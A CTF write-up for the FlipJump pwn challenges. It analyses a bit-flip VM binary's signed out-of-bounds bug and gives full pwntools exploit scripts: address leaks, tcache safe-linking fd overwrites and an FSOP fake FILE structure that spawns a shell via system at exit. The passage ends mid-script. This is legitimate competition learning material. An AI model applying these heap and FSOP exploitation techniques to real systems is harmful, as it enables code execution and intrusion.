1. Overview

I participated in this CTF as a PLUS, 10th.
Among them, I solved FlipJump1, FlipJump1.5, and FlipJump2 and plan to write a writeup for them.
2. FlipJump1 (29 solved), FlipJump 1.5(11 solved)
Actually, IDK what is unintended solution.
So, I'll explain about FilpJump1.5 solution.
2.1. Analysis Program
First, Start From main function
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4; // [rsp+7h] [rbp-39h]
__int64 v5; // [rsp+8h] [rbp-38h] BYREF
void *s; // [rsp+10h] [rbp-30h]
void *v7; // [rsp+18h] [rbp-28h]
__int64 v8; // [rsp+20h] [rbp-20h]
uint64_t v9; // [rsp+28h] [rbp-18h]
char buf[2]; // [rsp+36h] [rbp-Ah] BYREF
unsigned __int64 v11; // [rsp+38h] [rbp-8h]
v11 = __readfsqword(0x28u);
setup(argc, argv, envp);
puts("Let's play a 2-player bit flip game using a bit flip VM.");
s = malloc(2uLL);
v7 = malloc(2uLL);
memset(s, 0, 2uLL);
memset(v7, 0, 2uLL);
while ( 1 )
{
v5 = randomize_board(s);
*(_WORD *)v7 = *(_WORD *)s;
v8 = run_player((manage *)&p1_code, (__int64)s, (uint64_t *)&v5);
v4 = (*((char *)v7 + v8 / 8) >> (v8 & 7)) & 1;
*((_BYTE *)v7 + v8 / 8) ^= 1 << (v8 & 7);
v9 = run_player((manage *)&p2_code, (__int64)v7, 0LL);
printf("Flip[%ld] Bit %ld %c->%c\n", v8 / 8, v8 % 8, (unsigned int)(v4 + 48), (unsigned int)((v4 ^ 1) + 48));
if ( v9 != v5 )
{
puts("Wrong");
exit(1);
}
puts("Correct!");
if ( ++win_count == 69 )
print_flag1();
puts("Play again? (Y/N)");
read(0, buf, 2uLL);
if ( buf[0] != 89 )
break;
free(*(void **)p1_code);
free(*(void **)p2_code);
free(p1_code);
free(p2_code);
p1_code = 0LL;
p2_code = 0LL;
}
return 0;
}We are especially interested in randomize_board, run_player because our main purpose is v9 != v5
randomize_board is simple. make random table(2bytes) and return [0, 15] int64_t value
__int64 __fastcall randomize_board(void *a1)
{
__int64 v2[2]; // [rsp+10h] [rbp-10h] BYREF
v2[1] = __readfsqword(0x28u);
// make 2bytes random table
read(urandom_fd, a1, 2uLL);
v2[0] = 0LL;
read(urandom_fd, v2, 4uLL);
// return [0, 15] random value
return v2[0] % 16;
}run_player is more complex.
In here, I define two local_types, manage and code_manage.
manageis wrapper ofcode_manageptr.code_manageis main container and executer of code.
struct manage {
struct code_manage *code_manage;
void *idk2;
void *idk3;
};
struct code_manage {
uint64_t *code;
int64_t length;
int32_t pc;
};Then, we can rewrite run_player as below
uint64_t __fastcall run_player(manage *a1, __int64 a2, uint64_t *a3)
{
struct code_manage *code_manage; // rbx
int j; // [rsp+20h] [rbp-20h]
int v7; // [rsp+24h] [rbp-1Ch]
int64_t i; // [rsp+28h] [rbp-18h]
a1->code_manage = (struct code_manage *)malloc(0x18uLL);
puts("Enter code length:");
read(0, &a1->code_manage->length, 8uLL);
code_manage = a1->code_manage;
code_manage->code = (uint64_t *)malloc(a1->code_manage->length);
if ( !a1->code_manage->code )
exit(1);
memset(a1->code_manage->code, 0, a1->code_manage->length);
puts("Enter code:");
for ( i = 0LL; i < a1->code_manage->length; i += v7 )
{
v7 = read(0, (char *)a1->code_manage->code + i, a1->code_manage->length - i);
if ( v7 < 0 )
exit(1);
}
a1->code_manage->pc = 0;
for ( j = 0; j <= 15; ++j )
a1->code_manage->code[2 * j - 31 + a1->code_manage->length / 8] = ((*(char *)(j / 8 + a2) >> (j & 7)) & 1) != 0;
if ( a3 )
a1->code_manage->code[a1->code_manage->length / 8 - 33] = *a3;
run_vm(a1->code_manage);
return a1->code_manage->code[a1->code_manage->length / 8 - 33];
}Now, we can understand purpose of run_player.
- Get
code_lengthfromstdin - Get
codefromstdin - Set
code's pc to0 - Initialize
codesecion by usingrand_tableandrand_valuegenerated fromrandomize_board - Run
run_vmusing ourcode - Return result
One problem is, return value a1->code_manage->code[a1->code_manage->length / 8 - 33] is initilize to rand_value but we can't know.
- Doing some malicious action in
run_vm, we need to break this
run_vm is
int64_t __fastcall run_vm(code_manage *a1)
{
int64_t result; // rax
__int64 _victim; // rax
int64_t victim; // [rsp+10h] [rbp-10h]
__int64 next_pc; // [rsp+18h] [rbp-8h]
while ( 1 )
{
victim = a1->code[2 * a1->pc];
next_pc = a1->code[2 * a1->pc + 1];
result = 8 * a1->length;
if ( victim >= result )
break;
if ( victim < 0 || victim > 8 * a1->length )
exit(1);
_victim = a1->code[2 * a1->pc];
*((_BYTE *)a1->code + (_victim >> 3)) ^= 1 << (victim & 7);
if ( next_pc < 0 || 2 * next_pc + 1 >= a1->length )
exit(1);
a1->pc = next_pc;
}
return result;
}Let's understand run_vm
- Get
victimvalue, It define filped address. 63 4 3 0 [ ptr | bit ]- Get
next_pcvalue. - Run checker3.2. if
victim< 0 orvictim>code_lengththen exit - 3.1. if
victim>=code_lengththen break - Flip
code[ptr]'sbit's bit - check
next_pcis positive andnext_pcbelowcode_lengthelseexit(important! it use signed op) - set pc <- next_pc and loop
It's weird, isn't it?
For example, let pc is 0x7fffffffffffffff then
0x7fffffffffffffff>00xffffffffffffffff(pc*2 + 1 ) <0(because of signed op)
Therefore, We can access priv heap information.
Also, there exist two run_player and first run_player wrote rand_value
So, we can assume like
---------------------------
| -> first run_player section
| `rand_value`
|
---------------------------
code[0] | code[1]
| -> second run_player section
|
--------------------------- then let't use rand_value as pc, we can occur it by oob access primitive.
---------------------------
| -> first run_player section
| `rand_value`
|
---------------------------
0 | offset_of_rand
| -> second run_player section
|
--------------------------- then pc changes 0 -> offset_of_rand_value -> rand_value.
But, Is it useful?
Sure! Show below payload
def jmp_table(victim, shift, next_pc):
assert (0 <= shift <= 7)
return p64(victim*8 + shift) + p64(next_pc)
p.sendafter(":\n", p64(0x200))
p.sendafter(":\n", jmp_table(0x400, 0, 0)*(0x200//0x10))
rand_ptr = 0x3f8
payload = b""
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x140//8))//0x2)) # pc = 0 * 8
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
payload += jmp_table(0x1000, 0x0, 0x0)
payload += b"\x00"*(0x500 - len(payload))
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", payload)by following pc, make second run_player chunk's return value.
For example, if rand_value is 0b1010
second run_player return value offset = 0x3f8
curr_pc = 0, victim = code[0x7], next_pc = first run_player rand_value offset, code[0x3f8] = 0b0000
curr_pc = first run_player rand_value offset, victim = code[?], next_pc = 0b1010, code[0x3f8] = 0b0000
curr_pc = 0b1010, victim = code[0x3f8] third bit, next_pc = 0b0010, code[0x3f8] = 0b0000
curr_pc = 0b0010, victim = code[0x3f8] first bit, next_pc = 0b10000, code[0x3f8] = 0b1000
curr_pc = 0b10000, victim = 0x1000, next_pc = 0b0000, code[0x3f8] = 0b1010 -> break whileso, code[0x3f8] contain rand_value!
2.2. Payload
from pwn import *
context.terminal = ["tmux", "new-window"]
context.log_level = "debug"
def jmp_table(victim, shift, next_pc):
assert (0 <= shift <= 7)
return p64(victim*8 + shift) + p64(next_pc)
p = remote("flipjump2.chal.perfect.blue", "1337")
for i in range(70):
p.sendafter(":\n", p64(0x200))
p.sendafter(":\n", jmp_table(0x400, 0, 0)*(0x200//0x10))
rand_ptr = 0x3f8
payload = b""
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x140//8))//0x2)) # pc = 0 * 8
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
payload += jmp_table(0x1000, 0x0, 0x0)
payload += b"\x00"*(0x500 - len(payload))
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", payload)
p.sendlineafter("(Y/N)", "Y")
p.interactive()FlipJump1: pbctf{y0u_wen7_h4m_peko_0fea137b}
FlipJump1.5: pbctf{you_went_ham_peko_81d5f1b3}
3. FlipJump2 (1 solved)
3.1. Analysis
Analysis is already finished.
3.2. Stable Bypass
We can't use same payload. For using main's print function, We overwrite first run_player's return value. However, if we overwrite it, we don't have any information for second run_player's rand_value. So we need to write rand_value somewhere.
There exist easy way. At first run_player, wrote rand_value other place and overwrite return value after that.
Next, return value already wroten rand_value so we need two more process
- return_value ^=
rand_value - return value ^=
our_value
Finally, We can bypass checker and read arbitrary address near heap by doing
def byte_generator(val, length):
rand_ptr = 0x3e8 - (0x500 - length)
payload = b""
payload += jmp_table(0x0, 0x5, (rand_ptr + 0x10)//0x10) # pc = 0 * 8
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
rand_ptr = 0x3f8 - (0x500 - length)
payload += jmp_table(rand_ptr, 0x4, (rand_ptr)//0x10) # pc = 16 * 8
payload += jmp_table(rand_ptr, 0, 33) # pc = 17 * 8
payload += jmp_table(rand_ptr, 1, 33) # pc = 18 * 8
payload += jmp_table(rand_ptr, 1, 17) # pc = 19 * 8
payload += jmp_table(rand_ptr, 2, 33) # pc = 20 * 8
payload += jmp_table(rand_ptr, 2, 17) # pc = 21 * 8
payload += jmp_table(rand_ptr, 2, 18) # pc = 22 * 8
payload += jmp_table(rand_ptr, 2, 19) # pc = 23 * 8
payload += jmp_table(rand_ptr, 3, 33) # pc = 24 * 8
payload += jmp_table(rand_ptr, 3, 17) # pc = 25 * 8
payload += jmp_table(rand_ptr, 3, 18) # pc = 26 * 8
payload += jmp_table(rand_ptr, 3, 19) # pc = 27 * 8
payload += jmp_table(rand_ptr, 3, 20) # pc = 28 * 8
payload += jmp_table(rand_ptr, 3, 21) # pc = 29 * 8
payload += jmp_table(rand_ptr, 3, 22) # pc = 30 * 8
payload += jmp_table(rand_ptr, 3, 23) # pc = 31 * 8
payload += jmp_table(0x0, 0x5, 16)
payload += jmp_table(rand_ptr, 0x4, 34)
pc = 34
bit = 0
while (val >> bit) != 0:
if (val >> bit) & 0x1:
pc += 1
payload += jmp_table((rand_ptr + (bit//8)), bit%8, pc)
bit += 1
payload += jmp_table(0x1000, 0, pc+1)
assert(len(payload) <= length)
payload += b"\x00"*(length - len(payload))
return payload
def bypass_generator(length, temp = True):
if length != 0x500:
rand_ptr = length - 33*8
else:
rand_ptr = 0x3f8
payload = b""
if length != 0x500 and temp:
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x150//8))//0x2)) # pc = 0 * 8
else:
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x130//8))//0x2))
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
payload += jmp_table(0x1000, 0x0, 0x0)
assert(len(payload) <= length)
payload += b"\x00"*(length - len(payload))
return payload
p.sendafter(":\\n", p64(0x410))
p.sendafter(":\\n", byte\_generator( 0x0 , 0x410))
p.sendafter(":\\n", p64(0x400))
p.sendafter(":\\n", bypass\_generator(0x400))
p.sendlineafter("(Y/N)", "Y")One causion, There exist factitious code like temp = True or length != 0x500. It just for offset(Insufficient Heap Feng Shui Skills)...
3.3. Leak Heap and Libc address
Now, We can read (almost) arbitrary heap address.
Because,
v8 = run_player((manage *)&p1_code, (__int64)s, (uint64_t *)&v5);
v4 = (*((char *)v7 + v8 / 8) >> (v8 & 7)) & 1;
*((_BYTE *)v7 + v8 / 8) ^= 1 << (v8 & 7);
v9 = run_player((manage *)&p2_code, (__int64)v7, 0LL);
printf("Flip[%ld] Bit %ld %c->%c\n", v8 / 8, v8 % 8, (unsigned int)(v4 + 48), (unsigned int)((v4 ^ 1) + 48));We can control v8 Freely!
And by using heap feng shui, we can write libc and heap address using large bin.
So, we can read bit by bit! (but bit will flipped so never use that large bin again!)
3.4. Generate Weird Tcache Chunk
Next problem is, We can't overlap tcache normally. It always free chunk every loop.
But we already know powerful code. At 3.3., it flip any address only one bit.
So we can consider below situation(chunk size is just example)
- allocate
0x20chunk (firstrun_player'scode_manage) - allocate
0x640chunk (firstrun_player'scode) - allocate
0x20chunk (secondrun_player'scode_manage) - allocate
0x640chunk (secondrun_player'scode) - flip first
run_player'scode(0x640->0x240) - at heap size, (0x650->0x250) - free all chunk
Now, We made 0x240 and this chunk will not malloc before we allocate again!
It means, We have enough time for overwrite chunk bit by bit!
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", byte_generator( 0x889*8 + 0x2 , 0x640))
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", bypass_generator(0x640, False))
p.sendlineafter("(Y/N)", "Y")
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", byte_generator( (0x889+0x650)*8 + 0x2 , 0x640))
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", bypass_generator(0x640, False))
p.sendlineafter("(Y/N)", "Y")For tcache count value, generate two 0x240 freed tcache chunk.
3.5. Tcache Fd Overwrite
In glibc 2.35, there exist safe linking((base_ptr >> 12) ^ fd)
Use same technique at 3.4., overwrite 0x240's fd.
Let's define value to overwrite
------- tcache_pthread ---------------------------
| | |
| first_freed | |
--------------------------------------------------
first_freed | ((first_freed >> 12) ^ second_freed) | |
--------------------------------------------------we'll change first_freed's fd to ((first_freed >> 12) ^ ATTACK)
so loop
- compare ((first_freed >> 12) ^ second_freed) and ((first_freed >> 12) ^ ATTACK) k's bit
- if same, stay
- if diff, flip using
3.4.techinque
Then, we get tcache_ptherad(0x250 chunk) -> first_freed -> ATTACK pointing
It means, we can wrote anywhere!
3.6. Threat of Exit's _IO_cleanup
We have two run_player stage so at second run_player, wrote max 0x248 length value.
But, There arn't appropriate one_gadget and only one chance to overwrite.(We can overwrite Libc twice but prob is 1/16)
And, we can't overwrite _IO_2_1_stdout_ or libc.got.plt because it occur sigsegv because of memset(a1->code_manage->code, 0, a1->code_manage->length);
Fortunaly, at exit, it call _IO_cleanup. It recursively cleanup all _IO_*(stdin, stdout, stderr, ...).
Let's see detail.
int
_IO_cleanup (void)
{
int result = _IO_flush_all_lockp (0);
_IO_unbuffer_all ();
return result;
}_IO_cleanup call _IO_flush_all_lockp and
int
_IO_flush_all_lockp (int do_lock)
{
[...]
for (fp = (FILE *) _IO_list_all; fp != NULL; fp = fp->_chain)
{
[ ... ]
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
[...]
}
}If it satisfy some condition, _IO_OVERFLOW is called.
If we modify vtable to libc_base + libc.symbols['_IO_wfile_jumps'], it direct to _IO_wfile_overflow.
wint_t
_IO_wfile_overflow (FILE *f, wint_t wch)
{
if (f->_flags & _IO_NO_WRITES) /* SET ERROR */
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return WEOF;
}
/* If currently reading or no buffer allocated. */
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0)
{
/* Allocate a buffer if needed. */
if (f->_wide_data->_IO_write_base == 0)
{
_IO_wdoallocbuf (f);
[...]void
_IO_wdoallocbuf (FILE *fp)
{
if (fp->_wide_data->_IO_buf_base)
return;
if (!(fp->_flags & _IO_UNBUFFERED))
if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF)
return;
_IO_wsetb (fp, fp->_wide_data->_shortbuf,
fp->_wide_data->_shortbuf + 1, 0);
}After satisfy som conditions, It call _IO_wdoallocbuf -> _IO_WDOALLOCATE
_IO_WDOALLOCATE doesn't have vtable address validate so call any function.
So, we can make FSOP chunk like this
def FSOP_struct(flags = 0, _IO_read_ptr = 0, _IO_read_end = 0, _IO_read_base = 0,\
_IO_write_base = 0, _IO_write_ptr = 0, _IO_write_end = 0, _IO_buf_base = 0, _IO_buf_end = 0,\
_IO_save_base = 0, _IO_backup_base = 0, _IO_save_end = 0, _markers= 0, _chain = 0, _fileno = 0,\
_flags2 = 0, _old_offset = 0, _cur_column = 0, _vtable_offset = 0, _shortbuf = 0, lock = 0,\
_offset = 0, _codecvt = 0, _wide_data = 0, _freeres_list = 0, _freeres_buf = 0,\
__pad5 = 0, _mode = 0, _unused2 = b"", vtable = 0, more_append = b""):
FSOP = p64(flags) + p64(_IO_read_ptr) + p64(_IO_read_end) + p64(_IO_read_base)
FSOP += p64(_IO_write_base) + p64(_IO_write_ptr) + p64(_IO_write_end)
FSOP += p64(_IO_buf_base) + p64(_IO_buf_end) + p64(_IO_save_base) + p64(_IO_backup_base) + p64(_IO_save_end)
FSOP += p64(_markers) + p64(_chain) + p32(_fileno) + p32(_flags2)
FSOP += p64(_old_offset) + p16(_cur_column) + p8(_vtable_offset) + p8(_shortbuf) + p32(0x0)
FSOP += p64(lock) + p64(_offset) + p64(_codecvt) + p64(_wide_data) + p64(_freeres_list) + p64(_freeres_buf)
FSOP += p64(__pad5) + p32(_mode)
if _unused2 == b"":
FSOP += b"\x00"*0x14
else:
FSOP += _unused2[0x0:0x14].rjust(0x14, b"\x00")
FSOP += p64(vtable)
FSOP += more_append
return FSOP
FSOP = FSOP_struct(flags = u64(b"\x01\x01\x01\x01;sh;"), \
_IO_write_ptr = 0x10, \
lock = heap_base + 0x9000 + 0x100, \
_wide_data = libc_base + libc.symbols['_IO_2_1_stdin_'], \
_offset = heap_base + 0x9000, \
_IO_buf_base = 0x1, \
_chain = 0x0, \
_markers = libc_base + libc.symbols['system'], \
_mode = 0xffffffff, \
vtable = libc_base + libc.symbols['_IO_wfile_jumps'], \
more_append = p64(libc_base + libc.symbols['_IO_2_1_stdin_'] - 0x8)
)3.7. Payload
There is some useless code, please forgive me :(
from pwn import *
context.terminal = ["tmux", "new-window"]
# context.log_level = "debug"
def FSOP_struct(flags = 0, _IO_read_ptr = 0, _IO_read_end = 0, _IO_read_base = 0,\
_IO_write_base = 0, _IO_write_ptr = 0, _IO_write_end = 0, _IO_buf_base = 0, _IO_buf_end = 0,\
_IO_save_base = 0, _IO_backup_base = 0, _IO_save_end = 0, _markers= 0, _chain = 0, _fileno = 0,\
_flags2 = 0, _old_offset = 0, _cur_column = 0, _vtable_offset = 0, _shortbuf = 0, lock = 0,\
_offset = 0, _codecvt = 0, _wide_data = 0, _freeres_list = 0, _freeres_buf = 0,\
__pad5 = 0, _mode = 0, _unused2 = b"", vtable = 0, more_append = b""):
FSOP = p64(flags) + p64(_IO_read_ptr) + p64(_IO_read_end) + p64(_IO_read_base)
FSOP += p64(_IO_write_base) + p64(_IO_write_ptr) + p64(_IO_write_end)
FSOP += p64(_IO_buf_base) + p64(_IO_buf_end) + p64(_IO_save_base) + p64(_IO_backup_base) + p64(_IO_save_end)
FSOP += p64(_markers) + p64(_chain) + p32(_fileno) + p32(_flags2)
FSOP += p64(_old_offset) + p16(_cur_column) + p8(_vtable_offset) + p8(_shortbuf) + p32(0x0)
FSOP += p64(lock) + p64(_offset) + p64(_codecvt) + p64(_wide_data) + p64(_freeres_list) + p64(_freeres_buf)
FSOP += p64(__pad5) + p32(_mode)
if _unused2 == b"":
FSOP += b"\x00"*0x14
else:
FSOP += _unused2[0x0:0x14].rjust(0x14, b"\x00")
FSOP += p64(vtable)
FSOP += more_append
return FSOP
def jmp_table(victim, shift, next_pc):
assert (0 <= shift <= 7)
return p64(victim*8 + shift) + p64(next_pc)
# p = process("./flipjump_fixed")
p = remote("flipjump2.chal.perfect.blue", "1337")
libc = ELF("./libc.so.6")
def decrypt(cipher):
key = 0
plain = 0
for i in range(1, 6):
bits = 64-12*i
if bits < 0:
bits = 0
plain = ((cipher ^ key) >> bits) << bits
key = plain >> 12
return plain
def bypass_generator(length, temp = True):
if length != 0x500:
rand_ptr = length - 33*8
else:
rand_ptr = 0x3f8
payload = b""
if length != 0x500 and temp:
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x150//8))//0x2)) # pc = 0 * 8
else:
payload += jmp_table(0x7, 0x0, ((0x10000000000000000 - (0x130//8))//0x2))
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
payload += jmp_table(0x1000, 0x0, 0x0)
assert(len(payload) <= length)
payload += b"\x00"*(length - len(payload))
return payload
def byte_generator(val, length):
rand_ptr = 0x3e8 - (0x500 - length)
payload = b""
payload += jmp_table(0x0, 0x5, (rand_ptr + 0x10)//0x10) # pc = 0 * 8
payload += jmp_table(rand_ptr, 0, 16) # pc = 1 * 8
payload += jmp_table(rand_ptr, 1, 16) # pc = 2 * 8
payload += jmp_table(rand_ptr, 1, 1) # pc = 3 * 8
payload += jmp_table(rand_ptr, 2, 16) # pc = 4 * 8
payload += jmp_table(rand_ptr, 2, 1) # pc = 5 * 8
payload += jmp_table(rand_ptr, 2, 2) # pc = 6 * 8
payload += jmp_table(rand_ptr, 2, 3) # pc = 7 * 8
payload += jmp_table(rand_ptr, 3, 16) # pc = 8 * 8
payload += jmp_table(rand_ptr, 3, 1) # pc = 9 * 8
payload += jmp_table(rand_ptr, 3, 2) # pc = 10 * 8
payload += jmp_table(rand_ptr, 3, 3) # pc = 11 * 8
payload += jmp_table(rand_ptr, 3, 4) # pc = 12 * 8
payload += jmp_table(rand_ptr, 3, 5) # pc = 13 * 8
payload += jmp_table(rand_ptr, 3, 6) # pc = 14 * 8
payload += jmp_table(rand_ptr, 3, 7) # pc = 15 * 8
rand_ptr = 0x3f8 - (0x500 - length)
payload += jmp_table(rand_ptr, 0x4, (rand_ptr)//0x10) # pc = 16 * 8
payload += jmp_table(rand_ptr, 0, 33) # pc = 17 * 8
payload += jmp_table(rand_ptr, 1, 33) # pc = 18 * 8
payload += jmp_table(rand_ptr, 1, 17) # pc = 19 * 8
payload += jmp_table(rand_ptr, 2, 33) # pc = 20 * 8
payload += jmp_table(rand_ptr, 2, 17) # pc = 21 * 8
payload += jmp_table(rand_ptr, 2, 18) # pc = 22 * 8
payload += jmp_table(rand_ptr, 2, 19) # pc = 23 * 8
payload += jmp_table(rand_ptr, 3, 33) # pc = 24 * 8
payload += jmp_table(rand_ptr, 3, 17) # pc = 25 * 8
payload += jmp_table(rand_ptr, 3, 18) # pc = 26 * 8
payload += jmp_table(rand_ptr, 3, 19) # pc = 27 * 8
payload += jmp_table(rand_ptr, 3, 20) # pc = 28 * 8
